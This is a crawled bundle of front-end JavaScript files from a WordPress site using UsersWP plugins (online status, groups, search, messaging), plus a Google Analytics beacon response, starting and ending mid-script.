    on_workermsg(e, workerId);
  };

  setTimeout(function () {
    informWorker(newW, workerId);
  }, 2000);
}

--- FILE ---
content_type: text/javascript
request_url: https://clickseekfind.com/wp-content/plugins/uwp_online//assets/js/uwp-online-public.js?ver=1.2.3
body_size: -6
content:
jQuery(document).ready(function ( $ ) {

    var user_ids = jQuery(".uwp-user-title").map(function () {
        return jQuery(this).data("user");
    }).get();

    var interval = 1000 * 60 * parseInt(uwp_online_obj.interval);

    var data = { 'action': 'uwp_users_online_check', 'users': user_ids };

    uwp_users_online_checker(data);

    setInterval(function(){
        uwp_users_online_checker(data)
    }, interval);

});

function uwp_online_checker( data ) {
    jQuery.post(uwp_online_obj.ajax_url, data, function (response) {
        jQuery('.uwp-online-users-wrap').replaceWith(response);
        if (typeof aui_init_tooltips === 'function') {
            aui_init_tooltips();
        }
    });
}

function uwp_users_online_checker( data ) {

    jQuery.post(uwp_online_obj.ajax_url, data, function (response) {
        var users_array = response.split(',');
        jQuery(".uwp_online_dot").hide();
        for (var i = 0; i < users_array.length; i++) {
            jQuery(".uwp_online_user_" + users_array[i]).show();
        }
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://clickseekfind.com/wp-content/plugins/uwp-groups/assets/js/uwp-group-public.min.js?ver=1.0.11
body_size: 3621
content:
!function(t,e){"use strict";e.Public={uploader:null,init:function(){var i=jQuery.extend({},e.Activity_Uploader);this.uploader=i.config("uwp_group_upload_image","uwp_activity_image_row",5,"uwp_gp_activity_image"),t(document).on("click",".uwp_group_join_btn",this.joinGroup.bind(this)).on("submit","#uwp_group_post_form",this.postActivity.bind(this)).on("click",".remove-group-activity",this.removeActivity.bind(this)).on("click",".load-more-activity",this.loadMoreActivity.bind(this)).on("click",".group-activity-comment",this.groupActivityComment.bind(this)).on("click",".view-comments-reply",this.viewCommentsReply.bind(this)).on("submit",".uwp-group-activity-comment",this.submitActivityComment.bind(this)).on("click",".comment-reply-link-group",this.commentReplyLinkGroup.bind(this)).on("click",".uwp_group_delete_btn",this.deleteGroup.bind(this)).on("click",".activity-more-action-btn",this.activityMoreActionBtn.bind(this)).on("click","a.report-group-activity",this.reportGroupActivity.bind(this)).on("change","input[name='group_activity_report']",this.groupActivityReport.bind(this)).on("click",".uwp-group-activity-report-submit",this.groupActivityReportSubmit.bind(this)).on("click",".keep-report-group-activity",this.keepReportGroupActivity.bind(this)).on("click",".group-create-new-rule",this.groupCreateNewRule.bind(this)).on("keyup","#uwp_group_rule_title",this.keyupGroupRuleTitle.bind(this)).on("keyup","#uwp_group_rule_description",this.keyupGroupRuleDescription.bind(this)).on("click",".uwp-group-create-rule-submit",this.createRuleSubmit.bind(this)).on("click",".group-edit-rule-action",this.editRuleAction.bind(this)).on("click",".group-delete-rule-action",this.deleteRuleAction.bind(this)).on("click",".uwp-group-join-with-rule-btn",this.joinWithRuleBtn.bind(this)).on("change","#group_join_rule_agree",this.groupJoinRuleAgree.bind(this)).on("click",".group-join-rule-submit",this.groupJoinRuleSubmit.bind(this)),t(".uwp-group-reply-link a.comment-reply-link-group").attr("href","javascript:void(0);"),t('.uwp-group-privacy-radio label input[type="radio"]').on("change",(function(){if(t(this).is(":checked")){var e=t(this).val();t(".hide-group-description").hide(),t("#"+e+"_group_description").slideToggle()}})).change()},joinGroup:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.data("type"),r=i.data("user_id"),a=i.data("group_id"),u=i.hasClass("btn-block"),n=i.data("is_detail");uwp_groups_ajax("process_group",(function(t,e){if(e.is_hidden)location.reload();else if(n)location.reload();else{var o=i.parent("div");o.html(e.group_action_html),e.members_count&&o.parent("div").find(".group-member-count").html(e.members_count)}}),{user_id:r,group_id:a,type:o,in_group_loop:u},{method:"POST"})},postActivity:function(e){e.preventDefault();const i=this,o=t(e.currentTarget),r=o.attr("id"),a=t("#uwp_group_gid").val(),u=(t("#uwp_group_uid").val(),t("#uwp_group_form_submit"));var n=t.trim(t("#uwp_group_form_message").val());if(t("#wp-uwp_group_form_message-wrap").hasClass("tmce-active")&&(n=tinyMCE.activeEditor.getContent()),!n)return void t("#uwp_group_form_message").focus().val("").selectRange(0,0);uwp_groups_button_status(u,"loading");const p=o.serializeObject();uwp_groups_ajax("activity_process",(function(e,o){uwp_groups_button_status(u,"reset"),t("#uwp_group_activities_"+a).length&&(t("#uwp_group_activities_"+a).hasClass("uwp-group-no-activity")&&(t("#uwp_group_activities_"+a).removeClass("d-none uwp-group-no-activity"),t("#uwp_group_activities_"+a).html("").html('<ul class="group-activity-items row m-0 list-unstyled">')),t("#uwp_group_activities_"+a+" ul").html("").html(o.html),o.load_more&&(t("#uwp_group_activities_"+a+" .activity-load-more").remove(),t("#uwp_group_activities_"+a).append(o.load_more))),t("#uwp_group_form_message").val(""),t("#wp-uwp_group_form_message-wrap").hasClass("tmce-active")&&tinyMCE.activeEditor.setContent(""),t("#"+r+" .uwp-attachment-upload-files ul.uwp-attachment-list").html(""),i.uploader.splice(),t("#uwp_group_form_submit i").remove(),aui_init_lightbox_embed()}),p,{method:"POST"})},removeActivity:function(i){i.preventDefault();const o=t(i.currentTarget);var r=o.attr("data-activity-id"),a=o.attr("data-gid");aui_confirm(e.i18n.deleteActivity,e.confirm,e.cancel).then((e=>{e&&uwp_groups_ajax("delete_activity",(function(e,i){t("#uwp_group_activities_"+a).length&&(i.status&&t("li#activity_item_"+r).fadeOut().remove(),0===t("#uwp_group_activities_"+a+" ul li").length&&t("#uwp_group_activities_"+a).addClass("d-none uwp-group-no-activity")),t("#uwp_group_form_message").val("")}),{group_id:a,activity_id:r},{method:"POST"})}))},loadMoreActivity:function(e){e.preventDefault();const i=t(e.currentTarget);var o=i.attr("data-gid"),r=i.attr("data-paged"),a=i.attr("data-search");uwp_groups_button_status(i,"loading"),uwp_groups_ajax("more_activity",(function(e,r){uwp_groups_button_status(i,"reset"),t("#uwp_group_activities_"+o).length&&(t("#uwp_group_activities_"+o+" ul").append(r.html),i.attr("data-paged",r.next_page),i.children("i").remove(),r.load_more||i.hide()),t("#uwp_group_form_message").val("")}),{group_id:o,uwpas:a,paged:r},{method:"POST"})},groupActivityComment:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.attr("data-activity-id");i.hasClass("active")?(i.removeClass("active"),t("#activity_comment_form_"+o).addClass("d-none")):(i.addClass("active"),t("#activity_comment_form_"+o).removeClass("d-none"),t("#uwp_group_activity_comment_"+o+" #comment").focus().val("").selectRange(0,0))},viewCommentsReply:function(e){e.preventDefault();const i=t(e.currentTarget).data("comment-id");t("li#li-comment-"+i).next().slideToggle()},submitActivityComment:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.attr("id"),r=t("#"+o+" button#submit"),a=i.serializeObject();uwp_groups_button_status(r,"loading"),uwp_groups_ajax("activity_comment",(function(e,i){uwp_groups_button_status(r,"reset"),i.is_error?alert(i.message):(t("#uwp_group_activity_comment_"+i.activity_id+" textarea#comment").val(""),t("li#activity_item_"+i.activity_id+" .activity-action .group-activity-comment span.comment-count").html("").html(i.comment_count),t("#activity_comment_form_"+i.activity_id+" .activity-comment-lists").html("").html(i.comment_list),i.comment_count>0&&t("#activity_comment_form_"+i.activity_id+" .activity-comment-lists").removeClass("no-comments"),t("#"+o+" .uwp-attachment-upload-files ul.uwp-attachment-list").html(""),t("#li-comment-"+i.comment_id).length>0&&t("html, body").animate({scrollTop:t("#li-comment-"+i.comment_id).offset().top-80},1e3,(function(){}))),t("#"+o+" button.submit span").remove()}),a,{method:"POST"})},commentReplyLinkGroup:function(e){e.preventDefault();const i=t(e.currentTarget);var o=i.attr("data-commentid"),r=i.attr("data-postid");t("#uwp_group_activity_comment_"+r+" .form-submit #comment_parent").val(o),t("#uwp_group_activity_comment_"+r+" #comment").focus().val("").selectRange(0,0),t("html, body").animate({scrollTop:t("#uwp_group_activity_comment_"+r).offset().top-80},1e3,(function(){}))},deleteGroup:function(i){i.preventDefault();const o=t(i.currentTarget);var r=o.data("user_id"),a=o.data("group_id");aui_confirm(e.i18n.deleteGroup,e.confirm,e.cancel).then((t=>{t&&uwp_groups_ajax("delete_group",(function(t,e){e.groups_permalink&&window.location.replace(e.groups_permalink)}),{user_id:r,group_id:a},{method:"POST"})}))},activityMoreActionBtn:function(e){e.preventDefault();const i=t(e.currentTarget);i.hasClass("active")?i.removeClass("active"):i.addClass("active"),i.next().slideToggle()},reportGroupActivity:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.data("group_id"),r=i.data("activity_id"),a=i.data("member_id");t(".uwp-activity-report-group-modal").remove(),aui_modal("","","","","","modal-lg"),uwp_groups_ajax("activity_report_popup",(function(e,i){jQuery("#aui-modal .modal-content").html(i),t(".uwp-group-activity-report-submit").prop("disabled",!0)}),{group_id:o,activity_id:r,user_id:a},{method:"POST"})},groupActivityReport:function(e){const i=[];t("input[name='group_activity_report']:checked").each((function(){i.push(t(this).val())})),t.isArray(i)&&i.length>0?t(".uwp-group-activity-report-submit").prop("disabled",!1):t(".uwp-group-activity-report-submit").prop("disabled",!0)},groupActivityReportSubmit:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.data("group_id"),r=i.data("activity_id"),a=i.data("member_id");let u=[];t("input[name='group_activity_report']:checked").each((function(){u.push(t(this).val())})),t.isArray(u)&&u.length>0&&uwp_groups_ajax("activity_report_submit",(function(t,e){location.reload()}),{group_id:o,activity_id:r,user_id:a,report_tag:u},{method:"POST"})},keepReportGroupActivity:function(e){e.preventDefault();const i=t(e.currentTarget);var o=i.data("group_id"),r=i.data("activity_id"),a=i.data("member_id");uwp_groups_ajax("keep_group_activity_report",(function(t,e){location.reload()}),{group_id:o,activity_id:r,user_id:a},{method:"POST"})},groupCreateNewRule:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.data("gid"),r=i.data("uid");t(".uwp-group-create-rule-modal").remove(),aui_modal("","","","","","modal-md"),uwp_groups_ajax("create_rule_popup",(function(t,e){jQuery("#aui-modal .modal-content").html(e)}),{group_id:o,user_id:r,type:"create"},{method:"POST"})},keyupGroupRuleTitle:function(e){const i=t(e.currentTarget),o=parseInt(t(".rule-title-length").attr("data-length")),r=i.val(),a=r.length;r.length>0?r.length>o?i.val(r.substring(0,o)):t(".rule-title-length").html(o-a):t(".rule-title-length").html(o)},keyupGroupRuleDescription:function(e){const i=t(e.currentTarget),o=parseInt(t(".rule-description-length").attr("data-length")),r=i.val(),a=r.length;r.length>0?r.length>o?i.val(r.substring(0,o)):t(".rule-description-length").html(o-a):t(".rule-description-length").html(o)},createRuleSubmit:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.data("group_id"),r=i.data("user_id"),a=i.data("type"),u=i.data("rule_id"),n=(i.data("nonce"),t("#uwp_group_rule_title").val()),p=t("#uwp_group_rule_description").val();""!==n&&""!==p?(t(".group-rules-html-wrap .common-rule-input").removeClass("error"),uwp_groups_ajax("create_rule",(function(e,i){if(t(".rule-notification").html("").html(i.message).show().delay(1500).fadeOut(),"edit"===i.action_type)setTimeout((function(){t(".uwp-modal-close").trigger("click")}),2e3);else{t("#uwp_group_rule_title").val(""),t("#uwp_group_rule_description").val("");var o=parseInt(t(".rule-title-length").attr("data-length")),r=parseInt(t(".rule-description-length").attr("data-length"));t(".rule-title-length").html(o),t(".rule-description-length").html(r)}}),{group_id:o,user_id:r,type:a,rule_id:u,rule_title:n,rule_description:p},{method:"POST"})):(t(".group-rules-html-wrap .common-rule-input").addClass("error"),""!==n&&t(".group-rules-html-wrap .rule-title.common-rule-input").removeClass("error"),""!==p&&t(".group-rules-html-wrap .rule-desc.common-rule-input").removeClass("error"))},editRuleAction:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.data("gid"),r=i.data("uid"),a=i.data("rule_id");t(".uwp-group-create-rule-modal").remove(),aui_modal("","","","","","modal-lg"),uwp_groups_ajax("create_rule_popup",(function(t,e){jQuery("#aui-modal .modal-content").html(e)}),{group_id:o,user_id:r,rule_id:a,type:"edit"},{method:"POST"})},deleteRuleAction:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.data("gid"),r=i.data("uid"),a=i.data("rule_id");uwp_groups_ajax("delete_rule",(function(e,i){t(".uwp-group-rules-class .common-group-widget-content").html(i.rule_html)}),{group_id:o,user_id:r,rule_id:a},{method:"POST"})},joinWithRuleBtn:function(e){e.preventDefault();const i=t(e.currentTarget),o=i.data("type"),r=i.data("group_id"),a=i.data("user_id"),u=i.data("is_detail");t(".uwp-group-join-rule-modal").remove(),aui_modal("","","","","","modal-lg"),uwp_groups_ajax("join_rule_popup",(function(e,i){jQuery("#aui-modal .modal-content").html(i.rule_html),t(".group-join-rule-submit").prop("disabled",!0)}),{type:o,group_id:r,user_id:a,is_detail:u},{method:"POST"})},groupJoinRuleAgree:function(e){!0===t(e.currentTarget).prop("checked")?(t(".group-join-rule-submit").prop("disabled",!1),t(".group-join-rule-action span.error").html("")):t(".group-join-rule-submit").prop("disabled",!0)},groupJoinRuleSubmit:function(i){i.preventDefault();const o=t(i.currentTarget),r=o.data("type"),a=o.data("user_id"),u=o.data("group_id"),n=o.hasClass("btn-block");!0===t("#group_join_rule_agree").prop("checked")?(t(".group-join-rule-action span.error").html(""),uwp_groups_ajax("process_group",(function(t,e){location.reload()}),{user_id:a,group_id:u,type:r,in_group_loop:n},{method:"POST"})):t(".group-join-rule-action span.error").html(e.i18n.fieldRequired).show()}},e.Activity_Uploader={extensions:"jpg,jpeg,gif,png",container:"",maxFiles:1,removedFiles:[],browseButton:null,count:0,uploader:null,config:function(i,o,r,a){if(this.browseButton=i,t("#"+i).length)return this.container=o,this.maxFiles=r||1,this.count=t("#"+o).find(".uwp-attachment-list > li").length,this.uploader=new plupload.Uploader({runtimes:"html5,html4",browse_button:this.browseButton,container:this.container,multipart:!0,multipart_params:{uwp_groups_nonce:e.nonces.uwp_groups_activity_upload_file,action:"uwp_groups_activity_upload_file"},max_file_count:1,multi_selection:!1,urlstream_upload:!0,file_data_name:"uwp_file",max_file_size:e.plupload.maxFileSize+"kb",url:e.plupload.url+"&type="+a,filters:[{title:"Allowed Files",extensions:this.extensions}]}),this.uploader.bind("Init",t.proxy(this,"init")),this.uploader.bind("FilesAdded",t.proxy(this,"added")),this.uploader.bind("QueueChanged",t.proxy(this,"upload")),this.uploader.bind("UploadProgress",t.proxy(this,"progress")),this.uploader.bind("Error",t.proxy(this,"error")),this.uploader.bind("FileUploaded",t.proxy(this,"uploaded")),this.uploader.init(),t("#"+o).on("click","a.attachment-delete",t.proxy(this.removeAttachment,this)),this.uploader},init:function(e,i){this.showHide(),t("#"+this.container).prepend('<div class="uwp-file-warning small text-danger"></div>')},showHide:function(){if(this.count>=this.max)return this.count>this.max&&t("#"+this.container+" .uwp-file-warning").html(e.plupload.warning),void t("#"+this.browseButton).hide();t("#"+this.container+" .uwp-file-warning").html(""),t("#"+this.browseButton).show()},added:function(e,i){var o=t("#"+this.container).parent().find(".uwp-form-action");this.showHide(),t.each(i,(function(t,e){o.append('<div class="upload-item d-inline-block mx-2 my-0" id="'+e.id+'"><i class="fas fa-circle-notch fa-spin mr-1 me-1"></i>'+e.name+" ("+plupload.formatSize(e.size)+")</div>")})),e.refresh(),e.start()},upload:function(e){this.count=e.files.length-this.removedFiles.length,this.showHide(),t("#"+this.container).parent().find(":submit").prop("disabled",!0)},progress:function(t,e){},error:function(i,o){t("#"+this.container).find("#"+o.file.id).remove();var r="";switch(o.code){case-600:r=e.plupload.sizeError;break;case-601:r=e.plupload.typeError;break;default:r=o.message}t("#"+this.container).parent().find(".uwp-form-action").find(".upload-item").remove(),alert(r),this.count-=1,this.showHide(),this.uploader.refresh()},uploaded:function(e,i,o){(o=JSON.parse(o.response),console.log(this.container),t("#"+i.id).remove(),o.success)?t("#"+this.container).find(".uwp-attachment-list").append(o.data):(alert(o.data),this.count-=1,this.showHide());t("#"+this.container).parent().find(":submit").prop("disabled",!1)},removeAttachment:function(i){i.preventDefault();var o=this,r=t(i.currentTarget);aui_confirm(e.i18n.confirmMsg,e.confirm,e.cancel).then((t=>{if(t){const t={attach_id:r.data("attach_id")};this.removedFiles.push(t),uwp_groups_ajax("activity_upload_delete",(function(t,e){r.parent().parent().remove(),o.count-=1,o.showHide(),o.uploader.refresh()}),t,{method:"POST"})}}))}},t.fn.selectRange=function(t,e){return e||(e=t),this.each((function(){if(this.setSelectionRange)this.focus(),this.setSelectionRange(t,e);else if(this.createTextRange){var i=this.createTextRange();i.collapse(!0),i.moveEnd("character",e),i.moveStart("character",t),i.select()}}))},t(document).ready((()=>{e.Public.init()}))}(jQuery,UWP_Group);

--- FILE ---
content_type: text/javascript
request_url: https://clickseekfind.com/wp-content/plugins/uwp-groups/assets/js/uwp-group-global.min.js?ver=1.0.11
body_size: 2053
content:
!function(t,e){"use strict";e.Globals={init:function(){t(document).on("click",".uwp-remove-group-member",this.removeMember.bind(this)).on("click",".uwp-member-make-admin",this.makeAdmin.bind(this)).on("click",".uwp-member-make-mod",this.makeMod.bind(this)).on("click",".uwp-member-ban-unban",this.banUnban.bind(this)).on("click",".uwp-member-list-btn",this.memberList.bind(this)).on("click",".uwp-invite-member-btn",this.inviteMember.bind(this)).on("click",".uwp-modal-invite-member",this.modalInviteMember.bind(this)).on("click",".uwp-accept-group-member",this.acceptMember.bind(this)).on("click",".uwp-decline-group-member",this.declineMember.bind(this)).on("click",".create-new-group",this.createNewGroup.bind(this)).on("click",".uwp-group-edit-btn",this.editGroup.bind(this)).on("click",".uwp-modal-create-new-group",this.modalCreateNewGroup.bind(this)).on("click",".approve-group-activity",this.approveActivity.bind(this)).on("click",".reject-group-activity",this.rejectActivity.bind(this)).on("click",".group-activity-like-unlike",this.activityLikeUnlike.bind(this)).on("click",".group-comment-like-unlike",this.commentLikeUnlike.bind(this)).on("click",".activity-like-popup-action",this.activityLikePopupAction.bind(this)).on("keyup",".invite-your-friends",this.inviteYourFriends.bind(this)).on("click","a.hide-friend-lists",this.hideFriendLists.bind(this)).on("click","li.friend-list-li a",this.friendListLi.bind(this))},ajax:function(i,a,n,r){r=void 0!==r?r:{},n=void 0!==n?n:{},i=`uwp_groups_${i}`;const o=e.nonces.hasOwnProperty(i)?e.nonces[i]:"";return n instanceof FormData?(n.append("action",i),n.append("uwp_groups_nonce",o),r.processData=!1,r.contentType=!1):(n.action=i,n.uwp_groups_nonce=o),r=t.extend(r,{url:e.ajax_url,dataType:"json",data:n,success:function(t){const e=!0===t.success,i=t.data||{};a(e,i)}}),t.ajax(r)},buttonStatus:function(t,e){"loading"===e?(t.data("text",t.html()),t.prop("disabled",!0),t.html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span> <span>Loading...</span>')):(t.prop("disabled",!1),t.html(t.data("text")))},removeMember:function(i){i.preventDefault();const a=this,n=t(i.currentTarget),r=n.data("id"),o=n.data("gid"),d=n.data("uid");confirm(e.i18n.deleteMember)&&(this.buttonStatus(n,"loading"),this.ajax("remove_member",(function(i,r){a.buttonStatus(n,"reset"),r.is_member_remove&&(e.is_admin?location.reload():(t(".uwp-group-member-lists-modal .close").trigger("click"),setTimeout((function(){t("#uwp_group_member_list_action_"+o).html(r.member_count).trigger("click")}),200))),n.children("i").remove()}),{get_id:r,group_id:o,user_id:d},{method:"POST"}))},makeAdmin:function(e){e.preventDefault();const i=this,a=t(e.currentTarget),n=a.data("id"),r=a.data("gid"),o=a.data("uid"),d=a.data("action");this.buttonStatus(a,"loading"),this.ajax("make_admin_member",(function(e,r){i.buttonStatus(a,"reset"),r.membership_id&&t("#member_group_action_"+n).html("").html(r.html),a.children("i").remove()}),{get_id:n,group_id:r,user_id:o,data_action:d},{method:"POST"})},makeMod:function(e){e.preventDefault();const i=this,a=t(e.currentTarget),n=a.attr("data-id"),r=a.attr("data-gid"),o=a.attr("data-uid"),d=a.attr("data-action");this.buttonStatus(a,"loading"),this.ajax("make_mod_member",(function(e,r){i.buttonStatus(a,"reset"),r.membership_id&&t("#member_group_action_"+n).html("").html(r.html),a.children("i").remove()}),{get_id:n,group_id:r,user_id:o,data_action:d},{method:"POST"})},banUnban:function(e){e.preventDefault();const i=this,a=t(e.currentTarget),n=a.attr("data-id"),r=a.attr("data-gid"),o=a.attr("data-uid"),d=a.attr("data-action");this.buttonStatus(a,"loading"),this.ajax("member_ban_unban",(function(e,r){i.buttonStatus(a,"reset"),r.not_ban?alert(r.not_ban):r.membership_id&&t("#member_group_action_"+n).html("").html(r.html),a.children("i").remove()}),{get_id:n,group_id:r,user_id:o,data_action:d},{method:"POST"})},memberList:function(e){e.preventDefault();const i=t(e.currentTarget).data("group_id");aui_modal("","","","","","modal-lg"),this.ajax("members_lists_popup_form",(function(e,i){t("#aui-modal .modal-content").html(i)}),{group_id:i},{method:"POST"})},inviteMember:function(e){e.preventDefault();const i=t(e.currentTarget),a=i.data("group_id"),n=i.data("user_id");aui_modal("","","","","","modal-md uwp-group-invite-member-modal"),this.ajax("invite_members_popup_form",(function(e,i){t("#aui-modal .modal-content").html(i)}),{group_id:a,user_id:n,style:"bootstrap"},{method:"POST"})},modalInviteMember:function(e){e.preventDefault();const i=this,a=t(e.currentTarget),n=t(".uwp-group-invite-member-modal"),r=n.find("#group_members_emails"),o=r.val();if(""===o?r.addClass("required-field"):r.removeClass("required-field"),""===o)return;if(!/^(\s?[^\s,]+@[^\s,]+\.[^\s,]+\s?,)*(\s?[^\s,]+@[^\s,]+\.[^\s,]+)$/.test(o))return void r.addClass("required-field");r.removeClass("required-field");const d=n.find("form#invite_group_members").serializeObject();this.buttonStatus(a,"loading"),this.ajax("invite_members",(function(t,e){i.buttonStatus(a,"reset"),n.find("#uwp-bs-modal-notice").removeClass("alert"),"success"===e.type?n.find("#uwp-bs-modal-notice").removeClass("alert-danger").addClass("alert-success").html("").html(e.message):n.find("#uwp-bs-modal-notice").removeClass("alert-success").addClass("alert-danger").html("").html(e.message),e.message&&n.find("#uwp-bs-modal-notice").addClass("alert"),a.children("i").remove()}),d,{method:"POST"})},acceptMember:function(e){e.preventDefault();const i=this,a=t(e.currentTarget),n=a.attr("data-id"),r=a.attr("data-gid"),o=a.attr("data-uid"),d=a.attr("data-action");this.buttonStatus(a,"loading"),this.ajax("member_accept",(function(e,r){i.buttonStatus(a,"reset"),r.membership_id&&t("#member_group_action_"+n).html("").html(r.html),a.children("i").remove()}),{get_id:n,group_id:r,user_id:o,data_action:d},{method:"POST"})},declineMember:function(i){i.preventDefault();const a=this,n=t(i.currentTarget),r=n.attr("data-id"),o=n.attr("data-gid"),d=n.attr("data-uid"),s=n.attr("data-action");this.buttonStatus(n,"loading"),this.ajax("member_decline",(function(i,r){a.buttonStatus(n,"reset"),r.is_member_remove&&(e.is_admin?location.reload():(t(".uwp-group-member-lists-modal .modal-footer .uwp-modal-close").trigger("click"),setTimeout((function(){t("#uwp_group_member_list_action_"+o).html(r.member_count).trigger("click")}),200))),n.children("i").remove()}),{get_id:r,group_id:o,user_id:d,data_action:s},{method:"POST"})},createNewGroup:function(e){e.preventDefault();const i=t(e.currentTarget).data("group_id");aui_modal("","","","","","modal-lg"),this.ajax("create_new_group_popup_form",(function(t,e){jQuery("#aui-modal .modal-content").html(e)}),{gid:i},{method:"POST"})},editGroup:function(e){e.preventDefault();const i=t(e.currentTarget).data("group_id");aui_modal("","","","","","modal-lg"),uwp_groups_ajax("edit_group_popup_form",(function(e,i){t("#aui-modal .modal-content").html(i)}),{gid:i},{method:"POST"})},modalCreateNewGroup:function(e){e.preventDefault();const i=t("#group_add_more_member"),a=i.val();if(a){/^(\s?[^\s,]+@[^\s,]+\.[^\s,]+\s?,)*(\s?[^\s,]+@[^\s,]+\.[^\s,]+)$/.test(a)?(i.removeClass("required-field"),t("form#create-group-form input#create_new_group").trigger("click")):i.addClass("required-field")}else t("form#create-group-form input#create_new_group").trigger("click")},approveActivity:function(e){e.preventDefault();const i=this,a=t(e.currentTarget),n=a.attr("data-id"),r=a.attr("data-gid");this.buttonStatus(a,"loading"),this.ajax("approve_activity",(function(t,e){i.buttonStatus(a,"reset"),a.children("i").remove(),location.reload()}),{get_id:n,group_id:r},{method:"POST"})},rejectActivity:function(e){e.preventDefault();const i=this,a=t(e.currentTarget),n=a.attr("data-id"),r=a.attr("data-gid");this.buttonStatus(a,"loading"),this.ajax("reject_activity",(function(t,e){i.buttonStatus(a,"reset"),a.children("i").remove(),location.reload()}),{get_id:n,group_id:r},{method:"POST"})},activityLikeUnlike:function(e){e.preventDefault();const i=t(e.currentTarget);var a=i.data("type"),n=i.data("group_id"),r=(i.data("user_id"),i.data("activity_id"));this.ajax("activity_like_unlike",(function(e,i){var a=t(".uwp_group_activity_like_"+r);a.length>0&&(getParent=a.parent(),a.remove(),getParent.prepend(i))}),{type:a,group_id:n,activity_id:r},{method:"POST",dataType:"html",beforeSend:function(){var e=parseInt(t(i).parent().find(".comment-like-popup-action, .activity-like-popup-action").text());isNaN(e)&&(e=0),"like"==i.data("type")?t(i).parent().find(".comment-like-popup-action, .no-like-counts, .activity-like-popup-action").text(e+1):t(i).parent().find(".comment-like-popup-action, .no-like-counts, .activity-like-popup-action").text(e-1)}})},commentLikeUnlike:function(e){e.preventDefault();const i=t(e.currentTarget),a=i.data("type"),n=i.data("group_id"),r=i.data("user_id"),o=i.data("comment_id");this.ajax("comment_like_unlike",(function(e,i){var a=t("#uwp_group_comment_like_"+o),n=a.parent();a.remove(),n.prepend(i)}),{type:a,group_id:n,user_id:r,comment_id:o},{method:"POST",dataType:"html",beforeSend:function(){var e=parseInt(jQuery(i).parent().find(".comment-like-popup-action").text());isNaN(e)&&(e=0),"like"==i.data("type")?t(i).parent().find(".comment-like-popup-action, .no-like-counts").text(e+1):t(i).parent().find(".comment-like-popup-action, .no-like-counts").text(e-1)},error:function(t){alert("error")}})},activityLikePopupAction:function(e){e.preventDefault();const i=t(e.currentTarget),a=i.data("group_id"),n=i.data("activity_id"),r=i.data("user_id");aui_modal("","","","","","modal-lg"),this.ajax("activity_like_members_popup",(function(t,e){jQuery("#aui-modal .modal-content").html(e)}),{group_id:a,activity_id:n,user_id:r},{method:"POST"})},inviteYourFriends:function(e){e.preventDefault();const i=t(e.currentTarget);var a=i.val();a.length>0&&this.ajax("search_invite_friends_lists",(function(e,i){i&&t(".group-invite-friends-lists").html(i)}),{search:a},{method:"POST",beforeSend:function(){0}})},hideFriendLists:function(e){t(".group-invite-friends-lists").html(""),t("input#uwp_friends_members_emails").val("")},friendListLi:function(i){i.preventDefault();const a=t(i.currentTarget);var n=a.data("email"),r=t(".invite-more-members").val();if(""!==r)if(-1!==r.indexOf(n)){var o=e.email_exists.replace("[#email#]",n);alert(o)}else r=r+","+n;else r=n;t(".invite-more-members").val(r),a.parent().remove(),0===t("ul.friend-lists-ul li").length&&t(".group-invite-friends-lists").html("")}},t.fn.serializeObject=function(){var e={},i=this.serializeArray();return t.each(i,(function(){e[this.name]?(e[this.name].push||(e[this.name]=[e[this.name]]),e[this.name].push(this.value||"")):e[this.name]=this.value||""})),e},window.uwp_groups_ajax=function(t,i,a,n){e.Globals.ajax(t,i,a,n)},window.uwp_groups_button_status=function(t,i){e.Globals.buttonStatus(t,i)},t(document).ready((()=>{e.Globals.init()}))}(jQuery,UWP_Group);

--- FILE ---
content_type: text/javascript
request_url: https://clickseekfind.com/wp-content/plugins/uwp_search/assets/js/scripts.js?ver=1.1.3
body_size: -231
content:
function uwp_search_show_filters(el) {
    var $form;
    $form = jQuery(el).closest('.uwp-user-loop-action');
    jQuery(".uwp-more-filters", $form).slideToggle("slow", function () {
    });
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=890011295&t=pageview&_s=1&dl=https%3A%2F%2Fclickseekfind.com%2Fproduct%2Fboho-5x7-area-rugs-for-living-room-washable-rugs-for-bedroom-non-slip-green-throw-rugs-vintage-floral-large-accent-rug-soft-non-shedding-low-pile-carpet-for-dining-room-playroom-office%2F&ul=en-us%40posix&dt=Boho%205x7%20Area%20Rugs%20for%20Living%20Room%2C%20Washable%20Rugs%20for%20Bedroom%20Non%20Slip%20Green%20Throw%20Rugs%2C%20Vintage%20Floral%20Large%20Accent%20Rug%20Soft%20Non%20Shedding%20Low%20Pile%20Carpet%20for%20Dining%20Room%20Playroom%20Office%20-%20Click%2C%20Seek%2C%20Find.&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=392349456&gjid=724168978&cid=1892112577.1764746369&tid=UA-39296755-10&_gid=638291639.1764746371&_r=1&_slc=1&z=1534303183
body_size: -567
content:
2,cG-F8DRSSE2S0

--- FILE ---
content_type: text/javascript
request_url: https://clickseekfind.com/wp-content/plugins/uwp_messaging/assets/js/uwp-messaging-front.min.js?ver=1.0.15
body_size: 6209
content:
(function($,window,undefined){if(jQuery(document).find('.user-message-tab.active-block').length>0){$('.user-inbox-chat').html(uwp_messaging_modal_loading(6));jQuery('.user-message-tab.active-block').addClass('active-block');var user_img=jQuery('.user-message-tab.active-block').find('img').attr('src');var user_name=jQuery('.user-message-tab.active-block').find('h3 .username').text();var user_blocked=jQuery('.user-message-tab.active-block').attr('data-user_blocked');var profile_url=jQuery('.user-message-tab.active-block').find('.profile_url').attr('data-profile_url');var message_to=jQuery('.user-message-tab.active-block').attr('data-message_to');var cid=jQuery('.user-message-tab.active-block').attr('data-cid');var nonce=jQuery('.user-message-tab.active-block').attr('data-nonce');if(user_blocked==1){jQuery('.user-blocked-link').text('Unblock');jQuery('.user-blocked-link').attr('data-user_action_id',message_to);jQuery('.send-box input').attr('disabled',!0)}else{jQuery('.user-blocked-link').text('Block');jQuery('.user-blocked-link').attr('data-user_action_id',message_to);jQuery('.send-box input').attr('disabled',!1)}
